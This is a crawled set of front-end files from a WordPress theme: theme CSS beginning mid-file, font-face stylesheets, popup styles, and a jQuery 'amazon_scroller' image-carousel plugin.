    padding: 0 5px;



    text-align: center;



}







.amazon_scroller ul {



    float: left;



    margin: 0;



    padding: 0;



}







.amazon_scroller .amazon_scroller_nav {



    position: absolute;



	top:45px !important;



	right:5px;



}







.amazon_scroller .amazon_scroller_nav li.right {



    background: url("images/left.png") no-repeat !important;



    height: 60px !important;



    width: 940px !important;



	margin-left:;



}







.amazon_scroller .amazon_scroller_nav li.left {



    background: url("images/right.png") no-repeat !important;



    height: 60px !important;



    width: 17px !important;



}



.amazon_scroller .amazon_scroller_nav li {



    cursor: pointer;



	float:left;



	padding:5px;



}



/* end amazon*/







a{ outline:none;}



.entry-content

{

clear:both;

}







.browsesec {



  



    position: relative;







    z-index: 1;

	margin-top:-23px;

}















.upload-doc {







    background: url("images/inputbg.png") no-repeat scroll 0 0 transparent;







    border: medium none !important;







    height: 24px;







    margin-left:40px;







    opacity: 0;







    width: 335px;







}























.browse {







    background: url("images/browse.jpg") no-repeat;







    height: 19px;







    left: 0;







    padding: 5px 0 0 62px;

	color:#000;







    position: absolute;







    top: 0;







    width: 315px;







    z-index: -1;







font: 12px 'ProximaNovaRegular',Arial,Helvetica,sans-serif;







}





.heading1 a{float:left; font:16px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#91632f; border-bottom:1px solid #91632F; text-decoration:none; }

.heading1 a:hover{ text-decoration:none;}



.osClmImg img:hover{opacity: 0.6;  -moz-transition: all 0.25s ease-out 0s; -webkit-transition: all 0.25s ease-out 0s;}



div.wpcf7-mail-sent-ok{ color:#000;}

div.wpcf7-validation-errors{ display:none !important;}



.breadcram{font:12px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; padding-left:58px;}

.breadcram a{ color:#91632F; }

a{ color:#91632F; text-decoration:none; }

a:hover{ color:#91632F; text-decoration:underline; }

.ngg-gallery-thumbnail img:hover{ background-color:#91632F !important;}



.innerRight ul li a { color:#4D4D4F;}

.cleaning-con { float:left; margin-top:0px; color:#4D4D4F; font:14px 'ProximaNovaRegular',Arial,Helvetica,sans-serif; }

.cleaning-con ul{ padding-left:5px;}

td.cleaning-con{ vertical-align:top;}

.cleaning-img img {float:right;}

ul.contentul{ padding:0px; margin-left:15px;}



.innerRight .product mar1{ border:1px solid #DDD2C5 ;}

.innerRight .product { border:1px solid #DDD2C5 ;}

.innerRight .product p {height: 28px;
    line-height: 15px;
    padding: 7px 10px 10px;
    text-align: center;}

.innerRight .product mar1 p { height: 28px;
    line-height: 15px;
    padding: 7px 10px 10px;
    text-align: center;}

img{ border:none;}

--- FILE ---
content_type: text/css
request_url: https://www.osgroup-me.com/wp-content/themes/osgroup/fonts/stylesheet.css
body_size: 2722
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 2, 2012 */



@font-face {
    font-family: 'ProximaNovaLight';
    src: url('proximanova-light-webfont.eot');
    src: url('proximanova-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('proximanova-light-webfont.woff') format('woff'),
         url('proximanova-light-webfont.ttf') format('truetype'),
         url('proximanova-light-webfont.svg#ProximaNovaLight') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('proximanova-regular-webfont.eot');
    src: url('proximanova-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('proximanova-regular-webfont.woff') format('woff'),
         url('proximanova-regular-webfont.ttf') format('truetype'),
         url('proximanova-regular-webfont.svg#ProximaNovaRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ProximaNovaSemibold';
    src: url('proximanova-semibold-webfont.eot');
    src: url('proximanova-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('proximanova-semibold-webfont.woff') format('woff'),
         url('proximanova-semibold-webfont.ttf') format('truetype'),
         url('proximanova-semibold-webfont.svg#ProximaNovaSemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ProximaNovaBold';
    src: url('proximanova-bold-webfont.eot');
    src: url('proximanova-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('proximanova-bold-webfont.woff') format('woff'),
         url('proximanova-bold-webfont.ttf') format('truetype'),
         url('proximanova-bold-webfont.svg#ProximaNovaBold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ProximaNovaExtrabold';
    src: url('proximanova-extrabold-webfont.eot');
    src: url('proximanova-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('proximanova-extrabold-webfont.woff') format('woff'),
         url('proximanova-extrabold-webfont.ttf') format('truetype'),
         url('proximanova-extrabold-webfont.svg#ProximaNovaExtrabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'BebasRegular';
    src: url('BEBAS___-webfont.eot');
    src: url('BEBAS___-webfont.eot?#iefix') format('embedded-opentype'),
         url('BEBAS___-webfont.woff') format('woff'),
         url('BEBAS___-webfont.ttf') format('truetype'),
         url('BEBAS___-webfont.svg#BebasRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}





--- FILE ---
content_type: text/css
request_url: https://www.osgroup-me.com/wp-content/themes/osgroup/fonts/titilium/stylesheet.css
body_size: 2873
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on February 3, 2012 01:12:08 PM America/New_York */



@font-face {
    font-family: 'TitilliumText22LRegular';
    src: url('TitilliumText22L003-webfont.eot');
    src: url('TitilliumText22L003-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L003-webfont.woff') format('woff'),
         url('TitilliumText22L003-webfont.ttf') format('truetype'),
         url('TitilliumText22L003-webfont.svg#TitilliumText22LRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'TitilliumText22LThin';
    src: url('TitilliumText22L001-webfont.eot');
    src: url('TitilliumText22L001-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L001-webfont.woff') format('woff'),
         url('TitilliumText22L001-webfont.ttf') format('truetype'),
         url('TitilliumText22L001-webfont.svg#TitilliumText22LThin') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LLight';
    src: url('TitilliumText22L002-webfont.eot');
    src: url('TitilliumText22L002-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L002-webfont.woff') format('woff'),
         url('TitilliumText22L002-webfont.ttf') format('truetype'),
         url('TitilliumText22L002-webfont.svg#TitilliumText22LLight') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'TitilliumText22LMedium';
    src: url('TitilliumText22L004-webfont.eot');
    src: url('TitilliumText22L004-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L004-webfont.woff') format('woff'),
         url('TitilliumText22L004-webfont.ttf') format('truetype'),
         url('TitilliumText22L004-webfont.svg#TitilliumText22LMedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LBold';
    src: url('TitilliumText22L005-webfont.eot');
    src: url('TitilliumText22L005-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L005-webfont.woff') format('woff'),
         url('TitilliumText22L005-webfont.ttf') format('truetype'),
         url('TitilliumText22L005-webfont.svg#TitilliumText22LBold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LXBold';
    src: url('TitilliumText22L006-webfont.eot');
    src: url('TitilliumText22L006-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L006-webfont.woff') format('woff'),
         url('TitilliumText22L006-webfont.ttf') format('truetype'),
         url('TitilliumText22L006-webfont.svg#TitilliumText22LXBold') format('svg');
    font-weight: normal;
    font-style: normal;

}



--- FILE ---
content_type: text/css
request_url: https://www.osgroup-me.com/wp-content/themes/osgroup/popup/popup.css
body_size: 578
content:
@charset "utf-8";
/* CSS Document */

#mask {
  position:absolute;
  left:0;
  top:0;
  z-index:1000;
  background-color:#000;
  display:none;
  
}
  
.window {
  position:fixed;
  left:0;
  top:0;
  width:520px;
  display:none;
  z-index:5000;
  padding:5px;
  -webkit-border-radius: 10px;
border-radius: 10px; 
  

}


#dialog1 {
  width:508px; 
  padding:30px;
  background-color:#ff7c05;

  
}

#map {
  width:650px; 
  padding:30px;
  background-color:#91632F;

  
}


.closebutton
{
position:absolute; top:5px; right:5px; border:none;}


.closebutton a img
{
border:none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.osgroup-me.com/wp-content/themes/osgroup/js/amazon_scroller.js
body_size: 6212
content:
// Copyright 2010 htmldrive.net Inc.
/**
* @projectHomepage http://www.htmldrive.net/welcome/amazon-scroller
* @projectDescription Amazon style image and title scroller
* @author htmldrive.net
* More script and css style : htmldrive.net
* @version 1.0
* @license http://www.apache.org/licenses/LICENSE-2.0
*/ 
(function(a){
    a.fn.amazon_scroller=function(p){
        var p=p||{};

        var g=p&&p.scroller_time_interval?p.scroller_time_interval:"3000";
        var h=p&&p.scroller_title_show?p.scroller_title_show:"enable";
        var i=p&&p.scroller_window_background_color?p.scroller_window_background_color:"white";
        var j=p&&p.scroller_window_padding?p.scroller_window_padding:"5";
        var k=p&&p.scroller_border_size?p.scroller_border_size:"1";
        var l=p&&p.scroller_border_color?p.scroller_border_color:"black";
        var m=p&&p.scroller_images_width?p.scroller_images_width:"70";
        var n=p&&p.scroller_images_height?p.scroller_images_height:"50";
        var o=p&&p.scroller_title_size?p.scroller_title_size:"12";
        var q=p&&p.scroller_title_color?p.scroller_title_color:"blue";
        var r=p&&p.scroller_show_count?p.scroller_show_count:"3";
        var d=p&&p.directory?p.directory:"images";
        j += "px";
        k += "px";
        m += "px";
        n += "px";
        o += "px";
        var dom=a(this);
        var s;
        var t=0;
        var u;
        var v;
        var w=dom.find("ul:first").children("li").length;
        var x=Math.ceil(w/r);
        if(dom.find("ul").length==0||dom.find("li").length==0){
            dom.append("Require content");
            return null
        }
        dom.find("ul:first").children("li").children("a").children("img").css("width",m).css("height",n);
        if(h=='enable'){
            dom.find("ul:first").children("li").children("a").each(function(){
                $(this).append('<div class="amazon_scroller_title">'+$(this).attr("title")+'</div>')
            })
			dom.find("ul:first").children("li").css("height",n+o+"px");
        }else{
			dom.find("ul:first").children("li").css("height",n+"px");
		}
		dom.find(".amazon_scroller_title").height(parseInt(o)+"px");
        s_s_ul(dom,j,k,l,i);
        s_s_nav(dom.find(".amazon_scroller_nav"),d);
        m=parseInt(m);
        dom.find("ul:first").children("li").css("width",m+"px");
        n=parseInt(n);
        
        dom.find("ul:first").children("li").children("a").css("color",q);
        dom.find("ul:first").children("li").children("a").css("font-size",o);
        begin();
        s=setTimeout(play,g);
        dom.find(".amazon_scroller_nav").children("li").hover(
            function(){
                if($(this).parent().children().index($(this))==0){
                    $(this).css("background-position","left -50px");
                }else if($(this).parent().children().index($(this))==1){
                    $(this).css("background-position","right -50px");
                }
            },
            function(){
                if($(this).parent().children().index($(this))==0){
                    $(this).css("background-position","left top");
                }else if($(this).parent().children().index($(this))==1){
                    $(this).css("background-position","right top");
                }
            }
            );
        dom.find(".amazon_scroller_nav").children("li").click(function(){
            if($(this).parent().children().index($(this))==0){
                previous()
            }else if($(this).parent().children().index($(this))==1){
                next()
            }
        });
        dom.hover(
            function(){
                clearTimeout(s);
            },
            function(){
                s=setTimeout(play,g);
            }
        );
        function begin(){
            var a=dom.find("ul:first").children("li").outerWidth(true)*w;
            dom.find("ul:first").children("li").hide();
            dom.find("ul:first").children("li").slice(0,r).show();
            u=dom.find("ul:first").outerWidth();
            v=dom.find("ul:first").outerHeight();
            dom.find("ul:first").width(a);
            dom.width(u+60);
            dom.height(v);
            dom.children(".amazon_scroller_mask").width(u);
            dom.children(".amazon_scroller_mask").height(v);
            dom.find("ul:first").children("li").show();
            dom.css("position","relative");
            dom.find("ul:first").css("position","absolute");
            dom.children(".amazon_scroller_mask").width(u);
            dom.children(".amazon_scroller_mask").height(v);
            dom.find(".amazon_scroller_nav").css('top',(v-50)/2+parseInt(j)+"px");
            dom.find(".amazon_scroller_nav").width(u+60)
			dom.find("ul:first").clone().appendTo(dom.children(".amazon_scroller_mask"));
			dom.children(".amazon_scroller_mask").find("ul:last").css("left",a);
			
        }
        function previous(){
			clearTimeout(s);
			if(t > 0){
				t--;
				dom.children(".amazon_scroller_mask").find("ul").animate({
	                left: '+='+(m+10)
	            },500);
			}
        }
        function next(){
            play();
        }
        function play(){
            clearTimeout(s);
			t++;
			var a = dom.find("ul:first").children("li").outerWidth(true)*w;
            if(t >= w+1){
				t = 0;
				dom.children(".amazon_scroller_mask").find("ul:first").css("left","0px");
				dom.children(".amazon_scroller_mask").find("ul:last").css("left",a);
				s=setTimeout(play,0);
            }else{
				dom.children(".amazon_scroller_mask").find("ul").animate({
	                left: '-='+(m+10)
	            },500);
				s=setTimeout(play,g);
			}
        }
        function s_s_ul(a,b,c,d,e){
            b=parseInt(b);
            c=parseInt(c);
            var f="border: "+d+" solid "+" "+c+"px; padding:"+b+"px; background-color:"+e;
            a.attr("style",f)
        }
        function s_s_nav(a,d){
            var b=a.children("li:first");
            var c=a.children("li:last");
           
            c.css('background-position','right top');
            a.children("li").css('background-repeat','no-repeat');
            
        }
    }
})(jQuery);